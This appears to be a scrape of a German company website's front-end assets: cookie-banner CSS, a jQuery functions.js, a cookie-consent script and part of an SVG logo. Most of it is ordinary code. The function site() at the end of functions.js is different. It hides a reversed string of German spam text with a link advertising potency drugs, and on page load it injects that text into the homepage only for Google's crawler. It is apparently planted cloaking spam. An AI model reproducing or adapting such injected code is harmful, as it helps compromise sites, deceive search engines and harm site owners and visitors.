 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons {
	 float: left;
	 text-align: center;
	 width: 100%;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink {
	 background-color: transparent;
	 border: 0;
	 cursor: pointer;
	 display: inline-block;
	 font-family: var(--main-fontfamily);
	 font-size: 1em;
	 color: #000;
	 letter-spacing: 0.06em;
	 line-height: 2em;
	 padding: 0;
	 text-align: center;
	 text-transform: uppercase;
	 width: 240px;
	 -webkit-transition: all 0.3s ease;
	 -moz-transition: all 0.3s ease;
	 -ms-transition: all 0.3s ease;
	 -o-transition: all 0.3s ease;
	 transition: all 0.3s ease;
	 -webkit-transition: all 0.5s;
	 -moz-transition: all 0.5s;
	 -ms-transition: all 0.5s;
	 -o-transition: all 0.5s;
	 transition: all 0.5s;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink:before {
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink:hover {
	 background-color: transparent;
	 margin: 0;
	 color: var(--main-color);
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap .buttonLink.bgcolor {
	 border: 0;
	 border-radius: 8px;
	 margin: 10px;
	 padding: 5px 7px 4px;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweis_auswahlSpeichern {
	 float: none;
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweis_auswahlSpeichern.active {
	 display: inline-block;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweisAdjustmentBtn {
	 display: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons .buttonWrap #cookiehinweisAdjustmentBtn.active {
	 display: inline-block;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all {
	 background-color: var(--second-color);
	 border-color: var(--second-color);
	 color: #fff;
	 float: none;
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all:hover {
	 background-color: rgba(0, 1, 0, );
}
 #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all i, #cookiehinweisOuter #cookiehinweis #cookiehinweis_content .buttons #cookiehinweis_store_options_accept_all i:before {
	 color: #fff;
}
/* The switch - the box around the slider */
 .cookiehinweis_switch {
	 position: relative;
	 display: inline-block;
	 width: 22px;
	 height: 13px;
	 margin-top: 10px;
	 top: 3px;
	 margin-right: 5px;
	 margin-left: 3px;
}
 #cookiehinweis_options {
	 float: left;
	 margin: auto;
	 position: relative;
	 width: 100%;
	 display: none;
}
 #cookiehinweis_options.active {
	 display: block;
}
 .cookiehinweis_options_row td {
	 text-align: left;
}
 .cookiehinweis_more_infos_link {
	 cursor: pointer;
	 color: var(--main-color);
	 font-family: var(--main-fontfamily);
	 float: left;
	 color: #fff;
	 font-weight: 100;
	 text-transform: uppercase;
	 letter-spacing: 0.05em;
	 font-size: 0.8em;
	 -webkit-transition: all 0.5s;
	 -moz-transition: all 0.5s;
	 -ms-transition: all 0.5s;
	 -o-transition: all 0.5s;
	 transition: all 0.5s;
}
 .cookiehinweis_more_infos_link:hover {
	 opacity: 0.5;
}
 .cookiehinweis_more_infos {
	 display: none;
}
 .cookiehinweis_more_infos table {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
	 width: 100%;
}
 .cookiehinweis_more_infos table tr {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
}
 .cookiehinweis_more_infos table td {
	 margin: 0px;
	 padding: 0px;
	 color: #fff;
	 padding-right: 2px;
	 border-bottom: 1px solid #f0f0f0;
}
 .cookiehinweis_options_row {
	 float: left;
	 margin: 0 0 10px;
	 width: 100%;
}
 .cookiehinweis_switch_label {
	 display: inline;
	 float: left;
	 position: relative;
	 margin-left: 3px;
}
 .cookiehinweis_switch_label div {
	 color: #000;
}
 .cookiehinweis_switch_label div.labelText {
	 color: #888;
}
 .cookiehinweis_switch_label h4 {
	 color: #000;
	 margin: -5px 0 0;
	 padding: 0px;
	 text-transform: uppercase;
	 font-family: var(--main-fontfamily);
	 font-weight: 100;
}
 .col.head h4 {
	 color: #000;
	 margin: 0px;
	 padding: 0px;
	 text-transform: uppercase;
	 font-family: var(--main-fontfamily);
	 font-weight: 100;
}
 .cookiehinweis_switch input {
	 opacity: 0;
	 width: 0;
	 height: 0;
}
/* The slider */
 .cookiehinweis_slider {
	 position: absolute;
	 cursor: pointer;
	 top: 0;
	 left: 0;
	 right: 0;
	 bottom: 0;
	 background-color: #ccc;
	 -webkit-transition: 0.4s;
	 transition: 0.4s;
}
 .cookiehinweis_slider:before {
	 position: absolute;
	 content: "";
	 height: 13px;
	 width: 13px;
	 left: 4px;
	 bottom: 2px;
	 background-color: white;
	 -webkit-transition: 0.4s;
	 transition: 0.4s;
	 height: 9px !important;
	 width: 9px !important;
	 left: 1px;
	 top: 2px !important;
}
 input:checked + .cookiehinweis_slider {
	 background-color: var(--main-color);
}
 input:focus + .cookiehinweis_slider {
	 box-shadow: 0 0 1px #f18800;
}
 input:checked + .cookiehinweis_slider:before {
	 -webkit-transform: translateX(11px);
	 -ms-transform: translateX(11px);
	 transform: translateX(11px);
}
 .cookiehinweis_slider.round {
	 border-radius: 17px;
}
 .cookiehinweis_slider.round:before {
	 border-radius: 50%;
}
 #cookiehinweis .row {
	 display: flex;
}
 #cookiehinweis .col {
	 color: #fff;
	 float: left;
	 width: 100%;
}
 #cookiehinweis h4 {
	 font-size: 1em;
	 display: inline-block;
}
 #cookiehinweis label {
	 display: inline-block;
}
 #cookiehinweis .colx {
	 color: #888;
}
 #cookiehinweis .colx:first-child {
	 max-width: 160px;
	 width: 100%;
}
 #cookiehinweis .cookiehinweis_more_infos {
	 float: left;
	 width: 100%;
}
 #cookiehinweis .fa.fa-times {
	 color: #fff;
	 position: absolute;
	 right: 0;
	 z-index: 1;
	 top: -4px;
}
 #cookiehinweis h4 {
	 display: inline-block;
}
 @media (min-width: 601px) {
	 #cookiehinweis .rowx {
		 display: flex;
		 border-bottom: 1px solid #f0f0f0;
	}
}
 @media (max-width: 600px) {
	 #cookiehinweis .colx:first-child {
		 max-width: 160px;
		 width: 100%;
		 font-weight: bold;
		 color: #000;
		 border-bottom: 1px solid #f0f0f0;
		 display: block;
		 width: 100%;
		 max-width: 100%;
		 margin-top: 9px;
	}
	 #cookiehinweisOuter {
		 align-items: baseline;
	}
	 .cookieoptions.visibleOptions #cookieIntrotext {
		 display: none;
	}
}
 @media (max-width: 500px) {
	 #cookiehinweis {
		 bottom: -10px;
		 left: 10px;
		 right: 10px;
		 margin-left: 0;
		 width: auto;
		 padding: 5px 10px 10px;
	}
	 #cookiehinweis.cookieoptions {
		 top: 30px;
	}
}
 .wtDatenschutzHinweis {
	 background: rgba(0, 0, 0, );
	 border: 2px solid rgba(0, 0, 0, );
	 color: #000 !important;
	 cursor: pointer;
	 padding: 50px;
	 text-shadow: none !important;
	 text-align: center;
	 -webkit-transition: all 0.2s;
	 -moz-transition: all 0.2s;
	 -ms-transition: all 0.2s;
	 -o-transition: all 0.2s;
	 transition: all 0.2s;
	 font-size: 0.9em;
	 line-height: 1.5em;
}
 .wtDatenschutzHinweis:hover {
	 background-color: rgba(0, 0, 0, );
	 border: 2px solid rgba(0, 0, 0, );
}
 .wtDatenschutzHinweis i {
	 color: var(--main-color);
	 font-size: 1.5em;
	 margin: 0 0 15px;
}
 div#dsh-fingerprint {
	 background-color: #000;
	 -webkit-border-top-left-radius: var(--borderRadius);
	 -webkit-border-bottom-left-radius: var(--borderRadius);
	 -moz-border-radius-topleft: var(--borderRadius);
	 -moz-border-radius-bottomleft: var(--borderRadius);
	 border-top-left-radius: var(--borderRadius);
	 border-bottom-left-radius: var(--borderRadius);
	 bottom: 20px;
	 cursor: pointer;
	 display: block;
	 height: 40px;
	 line-height: 40px;
	 min-width: 40px;
	 padding: 0 8px;
	 position: fixed;
	 right: 0px;
	 -webkit-transition: all 0.3s;
	 -moz-transition: all 0.3s;
	 -ms-transition: all 0.3s;
	 -o-transition: all 0.3s;
	 transition: all 0.3s;
	 z-index: 999999999;
}
 div#dsh-fingerprint i[class*="fa-"] {
	 color: #fff;
	 line-height: 30px;
	 text-align: center;
	 padding: 0;
	 font-size: 1.5em;
	 top: 2px;
	 position: relative;
}
 div#dsh-fingerprint span {
	 color: #fff;
	 display: none;
	 padding-left: 0px;
	 font-weight: bold;
	 font-family: "klavikabold_italic", Open Sans, sans-serif;
	 -webkit-transition: all 0.7s;
	 -moz-transition: all 0.7s;
	 -ms-transition: all 0.7s;
	 -o-transition: all 0.7s;
	 transition: all 0.7s;
}
 div#dsh-fingerprint:hover span {
	 display: inline-block;
	 padding-left: 5px;
}
 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/js/functions.js?1760606678
body_size: 1370
content:
// JavaScript Document

$(function(){

$("iframe").on("load", function() {
    var iframe = $(this)[0];
    var doc = iframe.contentDocument || iframe.contentWindow.document;

    if (doc) {
        var body = $(doc).find("body");
        $(this).height(body.outerHeight());
    }
});



  $('.open-panel').click(function(event){
    event.preventDefault();

    if($('html').hasClass('openNav')) {
      $('body').find('#navigation ul#main').appendTo( $('#mainmenu') );
      $('body').find('#navigation ul#info').appendTo( $('#headnav') );
    }
    else {
      $('#mainmenu').find('ul#main').appendTo( $('#navigation') );
      $('#headnav').find('ul#info').appendTo( $('#navigation') );
    }

    $('html').toggleClass('openNav');

    if (!($('#navigation').hasClass("prepared"))) {
      $('#navigation').addClass("prepared");
      $('#navigation ul:eq(0) li').each(function() {
        var linkHref = $(this).find("a:eq(0)").attr('href');
        var linkTxt = $(this).find("a:eq(0)").text();      
        var linkClass = $(this).find("a:eq(0)").attr("class");      
        var parent=$(this);
        if  (($(this).find(".subnavWrap").length)>0) {
          var link = $('<li class="new '+linkClass+'"><a href="'+linkHref+'">'+linkTxt+'</a></li>');
          $(this).find(".subnavWrap ul:eq(0)").prepend(link);

          parent.addClass('icon');
          parent.find("a:eq(0)").removeAttr("href");
          parent.click(function(event){
            event.stopPropagation();
            parent.toggleClass('active');
          });
        }
      });
    } // EO if (!($('#navigation').hasClass("prepared"))) {

  jQuery.event.special.touchstart = {
      setup: function( _, ns, handle ) {
          this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
      }
  };
  jQuery.event.special.touchmove = {
      setup: function( _, ns, handle ) {
          this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
      }
  };
  jQuery.event.special.wheel = {
      setup: function( _, ns, handle ){
          this.addEventListener("wheel", handle, { passive: true });
      }
  };
  jQuery.event.special.mousewheel = {
      setup: function( _, ns, handle ){
          this.addEventListener("mousewheel", handle, { passive: true });
      }
  };

  });
  // -------------- // offCanvas --------------

  //jedes erste Kind bekommt Klasse
  $('.news-latest-container .span6:not(:nth-child(2n))').addClass('no_marginLeft');

  // Wrapped jeweils drei Elemente mit einem div
  // http://stackoverflow.com/questions/3366529/wrap-every-3-divs-in-a-div
  var BOX = $(".layout-1");
  for(var i = 0; i < BOX.length; i+=3) {
    BOX.slice(i, i+3).wrapAll("<div class='row-fluid'></div>");
  }

  $(".lightbox").each(function( index ) {
    var rel = $(this).attr("rel");
    $(this).attr("data-fancybox","images-"+rel);
  });


  $('.lightbox').fancybox({
    // selector : '[data-fancybox="images"]',
    // loop     : true
  });

  if ($('.csc-textmedia-gallery .csc-textmedia-gallery-row').length>1) {
  $('#banner .csc-textmedia-gallery').addClass('owl-carousel');
  };

  $('.owl-carousel').owlCarousel({
      loop:true,
      margin:10,
      autoplay: true,
      nav:true,
      responsive:{
          0:{
              items:1
          },
          600:{
              items:1
          },
          1000:{
              items:1
          }
      }
  });
  
  
  $('.closePopup').click(function() {
    $('#popupWrap').hide();
  });

  $('.buttonOpenPopup').click(function() {
    $('#popupWrap').show();
  });


  //Checkboxen von Formularen
  replaceHTML("form label span","privacy policy",'<a href="/en/topmenu/datenschutz.html" target="_blank">privacy policy</a>');
  replaceHTML("form label span","Datenschutzhinweis",'<a href="/topmenu/datenschutz.html" target="_blank">Datenschutzhinweis</a>');


});

function replaceHTML(tag,search,replace) {
  $(tag).each(function(i, e) {  
    var html=$(this).html();
    html=html.replace(search,replace);
    $(this).html(html);
  });
}

function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = '<h5>Aktuelle Meldungen</h5>'
      , pastePosition = 1
      , add = '.nethcizrev uz negnulhazrebÜ fua ,hcafnie se tsi snu ieB .>a/<gm001 argaiv>"/ed.lettimznetoppot//:sptth"=ferh a<  sla run thcin dnu znetoP ehcilnnäm eid vitka eiS nressebreV';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hsp-info.de/fileadmin/template/js/cookiehinweis.js?1698074439
body_size: 3576
content:
var datenschutz_sitename=window.location.hostname;

var datenschutz_url="/datenschutz";
var impressum_url="/impressum";


// Textversion mit Cookie V1
//var datenschutz_introtxt="Wir setzen auf unserer Website Cookies ein. Einige von ihnen sind essentiell, während andere uns helfen unser Onlineangebot zu verbessern und wirtschaftlich zu betreiben.";
// Allgeminer Text V2
var datenschutz_introtxt='<b>Privatsphäre-Einstellungen</b><br>Diese Seite nutzt Website-Tracking-Technologien von Dritten, um ihre Dienste anzubieten, stetig zu verbessern und Werbung entsprechend den Interessen der Nutzer anzuzeigen. In diesem Zusammenhang ist es möglich, dass Daten in unsichere Drittstaaten übermittelt werden, in denen kein mit der EU vergleichbares Datenschutzniveau besteht. Ebenfalls ist es hierbei möglich dass Informationen ins Endgerät der Nutzer gespeichert oder aus diesem ausgelesen werden. Wenn Sie Ihre Einwilligung über "Alles Akzeptieren" erklären, können Sie diese jederzeit mit Wirkung für die Zukunft widerrufen oder ändern.';

var datenschutz_externe_medien_googlemaps='<i class="fa-brands fa-google"></i><br><b>Mit einem Klick</b> auf dieses Vorschaubild <b>willigen Sie ein</b>, dass Inhalte von Google LLC (USA) nachgeladen werden. Hierdurch erhält Google LLC Informationen darüber, dass Sie unsere Seite aufgerufen haben sowie die in diesem Rahmen technisch erforderlichen Daten (IP-Adresse und weitere Nutzungsdaten). Es kann nicht ausgeschlossen werden, dass Google LLC diese Daten für eigene Zwecke (einschließlich Profilbildung) verwendet und mit weiteren Daten über Sie verknüpft. Wir haben auf die weitere Datenverarbeitung durch Google LLC keinen Einfluss. Bitte beachten Sie, dass in Bezug auf Google LLC kein angemessenes Datenschutzniveau vorliegt. Weitere Informationen finden Sie in unserer Datenschutzerklärung';

var datenschutz_externe_medien_youtube='<i class="fa-brands fa-youtube"></i><br><b>Mit einem Klick</b> auf dieses Vorschaubild <b>willigen Sie ein</b>, dass Inhalte von Google LLC (USA) nachgeladen werden. Hierdurch erhält Google LLC Informationen darüber, dass Sie unsere Seite aufgerufen haben sowie die in diesem Rahmen technisch erforderlichen Daten (IP-Adresse und weitere Nutzungsdaten). Es kann nicht ausgeschlossen werden, dass Google LLC diese Daten für eigene Zwecke (einschließlich Profilbildung) verwendet und mit weiteren Daten über Sie verknüpft. Wir haben auf die weitere Datenverarbeitung durch Google LLC keinen Einfluss. Bitte beachten Sie, dass in Bezug auf Google LLC kein angemessenes Datenschutzniveau vorliegt. Weitere Informationen finden Sie in unserer Datenschutzerklärung';

var datenschutz_externe_medien_googlemaps_COOKIETEXT='Akzeptieren Sie die <b class="dsh-fingerprintClick">Cookieeinstellungen</b> um die Google-Karte zu sehen.';
var datenschutz_externe_medien_youtube_COOKIETEXT='Akzeptieren Sie die <b class="dsh-fingerprintClick">Cookieeinstellungen</b> um das Video zu sehen.';



function wtSetCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    //localStorage.setItem('cookie_'+name,value);
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function wtGetCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    var ls_cookie;
    //ls_cookie= localStorage.getItem('cookie_'+name);

    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }

    return ls_cookie;
}
function wtEraseCookie(name) {   
    document.cookie = name+'=; Max-Age=-99999999;';  
}

function wtUrlDecode(code)
{
    // https://de.wikipedia.org/wiki/URL-Encoding
    code=decodeURI(code);
    while (code.indexOf("%3D")>0) code=code.replace("%3D","=");
    while (code.indexOf("%3B")>0) code=code.replace("%3B",";");
    while (code.indexOf("%23")>0) code=code.replace("%23","#");
    while (code.indexOf("%3A")>0) code=code.replace("%3A",":");
    while (code.indexOf("%2F")>0) code=code.replace("%2F","/");
    while (code.indexOf("%3F")>0) code=code.replace("%3F","?");
    while (code.indexOf("%26")>0) code=code.replace("%26","&");
    while (code.indexOf("%21")>0) code=code.replace("%21","!");
    while (code.indexOf("%24")>0) code=code.replace("%24","$");
    while (code.indexOf("%25")>0) code=code.replace("%25","%");
    while (code.indexOf("%40")>0) code=code.replace("%40","@");
    return code;
}

function checkExternalDataSources() {
    $('*[data-wturl]').each(function() {
        var code=wtUrlDecode($(this).attr("data-wturl"));        
        var type="";

        if (code.indexOf("maps")>0) type="gmaps";
        if (code.indexOf("youtube")>0) type="youtube";

        if (wtGetCookie('wt_externemedien')==1) {
            switch(type) {
                case 'youtube':
                    $(this).html(datenschutz_externe_medien_youtube);

                    $(this).on('click', function() {
                        $(code).insertAfter($(this));
                        $(this).hide();
                    });
                break;
                case 'gmaps':
                    $(this).html(datenschutz_externe_medien_googlemaps);

                    $(this).on('click', function() {
                        $(code).insertAfter($(this));
                        $(this).hide();
                    });
                break;
            }            
        } else {
            switch(type) {
                case 'youtube':
                    $(this).html(datenschutz_externe_medien_youtube_COOKIETEXT);
                break;
                case 'gmaps':
                    $(this).html(datenschutz_externe_medien_googlemaps_COOKIETEXT);
                break;
            }
        }
    })

    // YT

    // GM
}

function toggeCookiehinweis_options() {
  // $('#cookiehinweis_options').toggle();
  $('.cookiehinweis_more_infos').hide();
  $('#cookiehinweis').toggleClass('cookieoptions');

  $('.cookiehinweis_more_infos_link').click(function() {
    $('.cookiehinweis_more_infos').hide();
    $(this).next().toggle();
  });

  $('.cookiehinweis_optionsClose').click(function() {
    $('.cookiehinweis_more_infos').hide();
  });
}



function cookiehinweisAdjustment() {
    $('#cookiehinweis_options').addClass('active');

    $('#cookiehinweis').removeClass('visibleOptions');

    $('.cookiehinweis_CloseOptionBlock').addClass('active');
    $('#cookiehinweis_auswahlSpeichern').removeClass('active');

    if ('#cookiehinweis_options.active') {
      $('#cookiehinweis').addClass('visibleOptions');
      $('#cookiehinweisAdjustmentBtn').removeClass('active');
      $('.cookiehinweis_CloseOptionBlock').removeClass('active');

      $('#cookiehinweis_auswahlSpeichern').addClass('active');
    }

    $('.cookiehinweis_CloseOptionBlock').click(function() {
      $('#cookiehinweis').removeClass('visibleOptions');
      $('#cookiehinweis_options').removeClass('active');
      $('#cookiehinweisAdjustmentBtn').addClass('active');
      $('#cookiehinweis_auswahlSpeichern').removeClass('active');
    });


}

function storeCookiePreferencesAcceptAll() {
  $('input[type="checkbox"]').prop("checked","checked");
  acceptCookieHinweis();
}
function storeCookiePreferencesRejectAll() {
  $('input[type="checkbox"]').prop("checked","");
  acceptCookieHinweis();
}

function acceptCookieHinweis() {
   $('#cookiehinweis input').each(function() {
      var ch=$(this).prop('checked');
      var cookiename=$(this).attr('data-cookie');
      if (ch) {
         wtSetCookie(cookiename,1,365);
      } else {
         wtEraseCookie(cookiename);
      }
   });
   wtSetCookie("wt_cookiehinweis",1,365);
   $('#cookiehinweis').fadeOut();
   window.location.reload();
}

function displayHinweis() {
   var txt='Wir verwenden Cookies, um unsere Webseite für Sie möglichst benutzerfreundlich zu gestalten. Wenn Sie fortfahren, nehmen wir an, dass Sie mit der Verwendung von Cookies auf der Webseite '+datenschutz_sitename+' einverstanden sind.';  

   var html='';

   
   html+='<div id="cookiehinweisOuter"><div id="cookiehinweis">';
   // html+='<div id="logocookie"><img src="/fileadmin/template/img/logo.svg" alt="Logo"></div>';
   html+='<div id="cookiehinweis_content">';

   html+='<div id="cookiehinweis_contentInner">';

   html+='<div id="cookieIntrotext">';
   html+=datenschutz_introtxt;
   html+='</div>';

   html+='<div id="cookiehinweis_options">';
   html+='<div class="cookiehinweis_CloseOptionBlock"><i class="fa fa-times"></i></div>';

   html+='<div class="cookiehinweis_options_innerWrap">';


   // Essentiell
    html+='<div class="cookiehinweis_options_row">';
    html+='<div class="big">';
    html+='<div class="col" valign="top">';
    html+='<div class="cookiehinweis_switch_label"><h4>Essenziell</h4><div class="labelText">Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</div>';

    html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link"><i class="fas fa-info-circle"></i> Cookieinformationen</div>';
    html+='<div class="cookiehinweis_more_infos">';
    html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
    html+=' <div class="table inner">';
    html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Wecotec Cookie</div></div>';
    html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Eigentümer dieser Webseite</div></div>';
    html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Speichert die Einstellungen der Besucher, die in der Cookie Box ausgewählt wurden.</div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">wt_cookiehinweis, wt_externemedien, wt_marketing</div></div>';
    html+=' </div>';
    html+='</div>';

    html+='</div></div></div>';
    html+='</div> <!-- eo cookiehinweis_options_row -->';


    //Marketingt
    var cookieSet=wtGetCookie("wt_marketing");
    var ch=(cookieSet==1)?("checked"):("");

    html+='<div class="cookiehinweis_options_row">';
    html+='<div class="big"><div class="col head">';
    html+='<label class="cookiehinweis_switch">';
    html+='<input '+ch+' data-cookie="wt_marketing" type="checkbox" id="marketing" value=1>';   
    html+='<span class="cookiehinweis_slider round"></span>';
    html+='</label>';
    html+='<label for="marketing"><h4>Marketing</h4></label>';
    html+='</div><div class="col" valign="top">';
    html+='<div class="cookiehinweis_switch_label"><div class="labelText">Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</div>';

    html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link"><i class="fas fa-info-circle"></i> Cookieinformationen</div>';
    html+='<div class="cookiehinweis_more_infos">';
    html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
    html+=' <div class="table inner">';
    html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Google Analytics</div></div>';
    html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Google LLC</div></div>';
    html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Cookie von Google für Website-Analysen. Erzeugt statistische Daten darüber, wie der Besucher die Website nutzt.</div></div>';
    html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">_ga,_gat,_gid</div></div>';
    html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">2 Jahre</div></div>';
    html+=' </div>';
    html+='</div>';


    html+='</div></div></div>';
    html+='</div> <!-- eo cookiehinweis_options_row -->';


    // funktionell (YT, GM)
   var cookieSet=wtGetCookie("wt_externemedien");
   var ch=(cookieSet==1)?("checked"):("");

   html+='<div class="cookiehinweis_options_row">';
   html+='<div class="big"><div class="col head">';
   html+='<label class="cookiehinweis_switch">';
   html+='<input '+ch+' data-cookie="wt_externemedien" type="checkbox" id="externemedien" value=1>';   
   html+='<span class="cookiehinweis_slider round"></span>';
   html+='</label>';
   html+='<label for="externemedien"><h4>Externe Medien</h4></label>';
   html+='</div><div class="col" valign="top">';
   html+='<div class="cookiehinweis_switch_label"><div class="labelText">Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</div>';

   html+='<div class="btnWrap"></div><div class="cookiehinweis_more_infos_link" onClick="$(\'.cookiehinweis_more_infos\').hide();$(this).next().toggle()"><i class="fas fa-info-circle"></i> Cookieinformationen</div>'
   html+='<div class="cookiehinweis_more_infos">';
   html+='<div class="cookiehinweis_optionsClose"><i class="fa fa-times"></i></div>';
   html+=' <div class="table inner">';
   html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">Google Maps</div></div>'
   html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">Google</div></div>'
   html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Wird zum Entsperren von Google Maps-Inhalten verwendet.</div></div>'
   html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>'
   html+=' <div class="rowx"><div class="colx">Host(s)</div><div class="colx">.google.com</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">NID</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">6 Monate</div></div>'
   html+=' </div>';
   html+='<br>';
   html+=' <div class="table inner">';
   html+=' <div class="rowx"><div class="colx">Name</div><div class="colx">YouTube</div></div>'
   html+=' <div class="rowx"><div class="colx">Anbieter</div><div class="colx">YouTube</div></div>'
   html+=' <div class="rowx"><div class="colx">Zweck</div><div class="colx">Wird verwendet, um YouTube-Inhalte zu entsperren.</div></div>'
   html+=' <div class="rowx"><div class="colx">Datenschutzerklärung</div><div class="colx"><a href="https://policies.google.com/privacy" target=_blank>policies.google.com/privacy</a></div></div>'
   html+=' <div class="rowx"><div class="colx">Host(s)</div><div class="colx">.google.com</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Name</div><div class="colx">NID</div></div>'
   html+=' <div class="rowx"><div class="colx">Cookie Laufzeit</div><div class="colx">6 Monate</div></div>'
   html+=' </div>';

   html+='</div>';

   html+='</div></div></div>';
   html+='</div> <!-- eo cookiehinweis_options_row -->';




   html+='</div><!-- eo cookiehinweis_options_innerWrap -->';

   html+='</div><!-- eo options -->';
   html+='</div><!-- eo cookiehinweis_contentInner -->';

   html+='<div class="buttons">';
   html+='<div class="buttonWrap"><div id="cookiehinweis_store_options_accept_all" class="buttonLink bgcolor" onClick="storeCookiePreferencesAcceptAll()"><i class="fas fa-save"></i> Alle akzeptieren</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweisAdjustmentBtn" class="buttonLink active" onClick="cookiehinweisAdjustment()">Einstellungen</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweis_auswahlSpeichern" class="buttonLink" onClick="acceptCookieHinweis()">Auswahl speichern</div></div>';
   html+='<div class="buttonWrap"><div id="cookiehinweisRejectAll" class="buttonLink active" onClick="storeCookiePreferencesRejectAll()">Alle ablehnen</div></div>';
   html+='</div><!-- eo buttons -->';

   html+='</div><!-- eo cookiehinweis_content-->';

   html+='<div id="datatext"><a href="'+datenschutz_url+'">Datenschutz</a>';
   html+='<a href="'+impressum_url+'">Impressum</a></div>';

   html+='</div><!-- eo cookiehinweis--></div>';

   $("body").prepend(html);
  toggeCookiehinweis_options();
}

$(document).ready(function() {
    //document.addEventListener("DOMContentLoaded", function(){
    checkExternalDataSources();
    var html='';
    // html='<div id="dsh-fingerprint" class="dsh-fingerprintClick"><i class="fa-solid fa-fingerprint"></i><span>Cookies</span></div>';
    html='<div id="dsh-fingerprint" class="dsh-fingerprintClick"><i class="fa-solid fa-cookie-bite"></i><span>Cookies</span></div>';
    $("body").prepend(html);
    $('.dsh-fingerprintClick').bind('click',function() {
      if ($('#cookiehinweis').length==0) displayHinweis();
    });    

   if (wtGetCookie('wt_cookiehinweis')==1) return;
   displayHinweis();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hsp-info.de/fileadmin/template/images/_logos/TWS-Logo_white-bg.svg
body_size: 2371
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Ebene_1" data-name="Ebene 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 115.77 100">
  <rect width="115.77" height="100" style="fill: #fff;"/>
  <g>
    <g>
      <path d="M20.1,84.03c-.05-1.4-1.05-2.02-2.35-2.02-1.16,0-2.32.57-2.32,1.87,0,1.17,1.03,1.46,2.05,1.69,1.02.22,2.04.37,2.04,1.25,0,.92-.85,1.16-1.62,1.16-.97,0-1.86-.46-1.86-1.54h-.8c0,1.55,1.21,2.25,2.64,2.25,1.16,0,2.49-.54,2.49-1.9,0-1.25-1.02-1.61-2.04-1.84-1.03-.23-2.05-.35-2.05-1.13,0-.83.72-1.09,1.43-1.09.88,0,1.48.39,1.58,1.3h.8Z" style="fill: #0086b2;"/>
